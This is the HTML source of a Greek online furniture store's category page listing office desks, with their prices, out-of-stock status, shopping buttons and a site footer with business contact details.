                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-arhimed-leyko-mayro-138x102x75ek1687861202-250x250.jpg" title="ΓΡΑΦΕΙΟ ARHIMED ΛΕΥΚΟ-ΜΑΥΡΟ 138x102x75εκ" alt="ΓΡΑΦΕΙΟ ARHIMED ΛΕΥΚΟ-ΜΑΥΡΟ 138x102x75εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-arhimed-leeko-maero-138x102x75ek.html">ΓΡΑΦΕΙΟ ARHIMED ΛΕΥΚΟ-ΜΑΥΡΟ 138x102x75εκ</a></h4>
                <p class="description">Δώστε στυλ και κύρος στο γραφείο σας με τo έπιπλο Arhimed. Ιδανικό για κάθε χώρο εργασίας, ή και χώρ..</p>
                                                <p class="price">
                                    209,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('164598');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('164598');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('164598');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-bletchley-leeko-chroma-170x65x92-5ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-bletchley-leyko-chroma-170x65x925ek1687591226-250x250.jpg" title="ΓΡΑΦΕΙΟ BLETCHLEY ΛΕΥΚΟ ΧΡΩΜΑ 170x65x92,5εκ" alt="ΓΡΑΦΕΙΟ BLETCHLEY ΛΕΥΚΟ ΧΡΩΜΑ 170x65x92,5εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-bletchley-leeko-chroma-170x65x92-5ek.html">ΓΡΑΦΕΙΟ BLETCHLEY ΛΕΥΚΟ ΧΡΩΜΑ 170x65x92,5εκ</a></h4>
                <p class="description">Αν θέλετε να κάνετε τους πάντες να μιλούν για το γραφείο σας, τότε η επιλογή Bletchley είναι σίγουρα..</p>
                                                <p class="price">
                                    245,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('164601');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('164601');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('164601');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-elan-grey-oak-leeke-laka-130x50x75-5ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-elan-grey-oak-leyki-laka-130507551668764457-250x250.jpg" title="ΓΡΑΦΕΙΟ Elan GREY OAK/ΛΕΥΚΗ ΛΑΚΑ 130x50x75,5εκ" alt="ΓΡΑΦΕΙΟ Elan GREY OAK/ΛΕΥΚΗ ΛΑΚΑ 130x50x75,5εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-elan-grey-oak-leeke-laka-130x50x75-5ek.html">ΓΡΑΦΕΙΟ Elan GREY OAK/ΛΕΥΚΗ ΛΑΚΑ 130x50x75,5εκ</a></h4>
                <p class="description">Προσθέστε στο γραφείο σας αισθητική και πρακτικότητα με το γραφείο Elan! Ένα ευρύχωρο συρτάρι σάς επ..</p>
                                                <p class="price">
                                    148,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('159000');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('159000');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('159000');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-elan-opaque-white-gloss-foil-130x50x76ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-elan-opaque-white-gloss-foil-130x50x76ek1747083616-250x250.jpg" title="ΓΡΑΦΕΙΟ Elan OPAQUE WHITE GLOSS FOIL 130x50x76εκ" alt="ΓΡΑΦΕΙΟ Elan OPAQUE WHITE GLOSS FOIL 130x50x76εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-elan-opaque-white-gloss-foil-130x50x76ek.html">ΓΡΑΦΕΙΟ Elan OPAQUE WHITE GLOSS FOIL 130x50x76εκ</a></h4>
                <p class="description">Προσθέστε στο γραφείο σας αισθητική και πρακτικότητα με το γραφείο Elan! Ένα ευρύχωρο συρτάρι σάς επ..</p>
                                                <p class="price">
                                    113,50€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('170257');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('170257');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('170257');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-jan-sonoma-leeko-130x50x75-5ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-jan-sonoma-leyko-130507551668764477-250x250.jpg" title="ΓΡΑΦΕΙΟ Jan SONOMA/ΛΕΥΚΟ 130x50x75,5εκ" alt="ΓΡΑΦΕΙΟ Jan SONOMA/ΛΕΥΚΟ 130x50x75,5εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-jan-sonoma-leeko-130x50x75-5ek.html">ΓΡΑΦΕΙΟ Jan SONOMA/ΛΕΥΚΟ 130x50x75,5εκ</a></h4>
                <p class="description">Ανανεώστε τον χώρο του γραφείου σας με το μοντέρνο γραφείο Jan. Θα διαρκέσει για πολλά χρόνια χωρίς ..</p>
                                                <p class="price">
                                    127,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('158841');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('158841');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('158841');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-leo-artisan-oak-121x50x75ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-leo-artisan-oak-121x50x75ek1749621901-250x250.jpg" title="ΓΡΑΦΕΙΟ Leo ARTISAN OAK 121x50x75εκ" alt="ΓΡΑΦΕΙΟ Leo ARTISAN OAK 121x50x75εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-leo-artisan-oak-121x50x75ek.html">ΓΡΑΦΕΙΟ Leo ARTISAN OAK 121x50x75εκ</a></h4>
                <p class="description">Ανανεώστε τον χώρο του γραφείου σας με το κλασικό σχέδιο γραφείο Leo. Τρία ευρύχωρα ραφάκια σάς επιτ..</p>
                                                <p class="price">
                                    122,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('170674');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('170674');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('170674');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-leo-grey-oak-121x50x75ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-leo-grey-oak-10050745-3-250x250.jpg" title="ΓΡΑΦΕΙΟ Leo GREY OAK 121x50x75εκ" alt="ΓΡΑΦΕΙΟ Leo GREY OAK 121x50x75εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-leo-grey-oak-121x50x75ek.html">ΓΡΑΦΕΙΟ Leo GREY OAK 121x50x75εκ</a></h4>
                <p class="description">Ανανεώστε τον χώρο του γραφείου σας με το κλασικό σχέδιο γραφείο Leo. Τρία ευρύχωρα ραφάκια σάς επιτ..</p>
                                                <p class="price">
                                    122,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('158978');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('158978');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('158978');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-leo-sonoma-121x50x75ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-leo-sonoma-121507451669023902-250x250.jpg" title="ΓΡΑΦΕΙΟ Leo Sonoma 121x50x75εκ" alt="ΓΡΑΦΕΙΟ Leo Sonoma 121x50x75εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-leo-sonoma-121x50x75ek.html">ΓΡΑΦΕΙΟ Leo Sonoma 121x50x75εκ</a></h4>
                <p class="description">Ανανεώστε τον χώρο του γραφείου σας με το κλασικό σχέδιο γραφείο Leo. Τρία ευρύχωρα ραφάκια σάς επιτ..</p>
                                                <p class="price">
                                    122,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('158839');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('158839');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('158839');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-leo-leeko-121x50x75ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-leo-leyko-121507451669023916-250x250.jpg" title="ΓΡΑΦΕΙΟ Leo Λευκό 121x50x75εκ" alt="ΓΡΑΦΕΙΟ Leo Λευκό 121x50x75εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/5c64061b2d6b7eafba650cd20abcd893--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-leo-leeko-121x50x75ek.html">ΓΡΑΦΕΙΟ Leo Λευκό 121x50x75εκ</a></h4>
                <p class="description">Ανανεώστε τον χώρο του γραφείου σας με το κλασικό σχέδιο γραφείο Leo. Τρία ευρύχωρα ραφάκια σάς επιτ..</p>
                                                <p class="price">
                                    122,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('158840');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('158840');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('158840');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-liber-sonoma-135x50x75-5ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-liber-sonoma-135507551669023327-250x250.jpg" title="ΓΡΑΦΕΙΟ LIBER SONOMA 135x50x75,5εκ" alt="ΓΡΑΦΕΙΟ LIBER SONOMA 135x50x75,5εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-liber-sonoma-135x50x75-5ek.html">ΓΡΑΦΕΙΟ LIBER SONOMA 135x50x75,5εκ</a></h4>
                <p class="description">Ανανεώστε το χώρο σας με το γραφείο Liber, ένα βασικό στοιχείο ενός απόλυτα λειτουργικού χώρου εργασ..</p>
                                                <p class="price">
                                    186,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('158833');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('158833');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('158833');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-liber-leeko-135x50x75-5ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-liber-leyko-135507551669024218-250x250.jpg" title="ΓΡΑΦΕΙΟ LIBER ΛΕΥΚΟ 135x50x75,5εκ" alt="ΓΡΑΦΕΙΟ LIBER ΛΕΥΚΟ 135x50x75,5εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-liber-leeko-135x50x75-5ek.html">ΓΡΑΦΕΙΟ LIBER ΛΕΥΚΟ 135x50x75,5εκ</a></h4>
                <p class="description">Ανανεώστε το χώρο σας με το γραφείο Liber, ένα βασικό στοιχείο ενός απόλυτα λειτουργικού χώρου εργασ..</p>
                                                <p class="price">
                                    186,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('158493');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('158493');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('158493');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-paris-artisan-oak-maero-90x45x74ek-prs.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-paris-artisan-oak-mayro-90x45x74ek1694000110-250x250.jpg" title="ΓΡΑΦΕΙΟ PARIS ARTISAN OAK-ΜΑΥΡΟ 90x45x74εκ prs" alt="ΓΡΑΦΕΙΟ PARIS ARTISAN OAK-ΜΑΥΡΟ 90x45x74εκ prs" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-paris-artisan-oak-maero-90x45x74ek-prs.html">ΓΡΑΦΕΙΟ PARIS ARTISAN OAK-ΜΑΥΡΟ 90x45x74εκ prs</a></h4>
                <p class="description">Το γραφείο Paris με ένα μεγάλο συρτάρι στο κάτω μέρος, ειδικά σχεδιασμένο για την τοποθέτηση πληκτρο..</p>
                                                <p class="price">
                                    65,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('164849');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('164849');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('164849');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-paris-grey-oak-maero-90x45x74ek-prs.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-paris-grey-oak-mayro-90x45x74ek1694000102-250x250.jpg" title="ΓΡΑΦΕΙΟ PARIS GREY OAK-ΜΑΥΡΟ 90x45x74εκ prs" alt="ΓΡΑΦΕΙΟ PARIS GREY OAK-ΜΑΥΡΟ 90x45x74εκ prs" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-paris-grey-oak-maero-90x45x74ek-prs.html">ΓΡΑΦΕΙΟ PARIS GREY OAK-ΜΑΥΡΟ 90x45x74εκ prs</a></h4>
                <p class="description">Το γραφείο Paris με ένα μεγάλο συρτάρι στο κάτω μέρος, ειδικά σχεδιασμένο για την τοποθέτηση πληκτρο..</p>
                                                <p class="price">
                                    65,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('164848');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('164848');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('164848');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row pagination">
        <div class="col-sm-6 text-left links"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?page=2">2</a></li><li><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?page=2">&gt;</a></li><li><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia?page=2">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right results">Εμφάνιση 1 έως 50 από 66 (2 Σελ.)</div>
      </div>
                  </div>
    </div>
    <script>Journal.applyView('grid');</script>
        <script>Journal.enableCountdown();</script>
    </div>
</div>
<footer class="fullwidth-footer">
    <div id="footer">
        <div class="row columns " style="background-attachment: scroll">
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Πληροφορίες</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="http://www.botos.gr/about">Σχετικά με εμάς</a></li>
                                                <li><a href="http://www.botos.gr/terms">Όροι Χρήσης</a></li>
                                                <li><a href="http://www.botos.gr/payment">Τρόποι Πληρωμής</a></li>
                                                <li><a href="http://www.botos.gr/delivery">Τρόποι Παράδοσης</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Εξυπηρέτηση Πελατών</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.botos.gr/contact">Επικοινωνήστε μαζί μας</a></li>
                                                <li><a href="tel:2109757742">Τηλ. Γραμμή: 210 97 57 742</a></li>
                                                <li><a href="viber://add?number=306945933763">Viber (μόνο για πολυμέσα)</a></li>
                                                <li><a href="https://wa.me/306945933763">WhatsApp (μόνο για πολυμέσα)</a></li>
                                                <li><a href="mailto:info@botos.gr">e-mail: info@botos.gr</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Περιοχή Πελατών</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.botos.gr/account">O Λογαριασμός μου</a></li>
                                                <li><a href="https://www.botos.gr/index.php?route=account/order">Ιστορικό Παραγγελιών</a></li>
                                                <li><a href="https://www.botos.gr/wishlist" class="wishlist-total">Λίστα Επιθυμιών (<span class="product-count">0</span>)</a></li>
                                                <li><a href="http://www.botos.gr/news">Τελευταία Νέα</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Social Media - Χάρτης</h3>
                        <div class="column-text-wrap">
                        <table align="center" border="0" cellpadding="0" cellspacing="0" height="66" width="235">
	<tbody>
		<tr>
			<td>
			<p><a href="https://www.facebook.com/hbmpotos"><img alt="" height="43" src="https://www.botos.gr/image//social/face.png" style="float: right;" width="43" /></a></p>
			</td>
			<td rowspan="2">&nbsp;<a href="https://goo.gl/KQ8S4z"><img alt="" height="85" src="https://www.botos.gr/image//social/mapbotos.png" width="186" /></a></td>
		</tr>
		<tr>
			<td>
			<p style="text-align: right;"><a href="https://plus.google.com/+HBMPOTOS"><img alt="" height="43" src="https://www.botos.gr/image//social/gplus.png" style="float: right;" width="43" /></a></p>
			</td>
		</tr>
	</tbody>
</table>        </div>
            </div>
    </div>    </div>
    <div class="bottom-footer fullwidth-bar">
        <div class="">
                        <div class="copyright">Copyright © 2018 Η&Β Μπότος ® Επίσημος συνεργάτης Fylliana</div>
                                    <div class="payments">
                                                <img src="image/cache/data/journal2/transparent-14x28.png" class="lazy" data-src="image/cache//paycards/svisa-45x28.png" alt="VISA" width="45" height="28" />
                                                                <img src="image/cache/data/journal2/transparent-14x28.png" class="lazy" data-src="image/cache//paycards/smastercard-45x28.png" alt="MASTERCARD" width="45" height="28" />
                                                                <img src="image/cache/data/journal2/transparent-14x28.png" class="lazy" data-src="image/cache//paycards/evisa-45x28.png" alt="" width="45" height="28" />
                                                                <img src="image/cache/data/journal2/transparent-14x28.png" class="lazy" data-src="image/cache//paycards/smaestro-45x28.png" alt="MAESTRO" width="45" height="28" />
                                                                <img src="image/cache/data/journal2/transparent-14x28.png" class="lazy" data-src="image/cache//paycards/sempty-14x28.png" alt="" width="14" height="28" />
                                                                <img src="image/cache/data/journal2/transparent-14x28.png" class="lazy" data-src="image/cache//paycards/sempty-14x28.png" alt="" width="14" height="28" />
                                            </div>
                    </div>
    </div>
</footer>
<div class="scroll-top"></div>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/swipebox/source/jquery.swipebox.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/hover-intent/jquery.hoverIntent.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/pnotify/jquery.pnotify.min.js?j2v=2.7.6"></script>
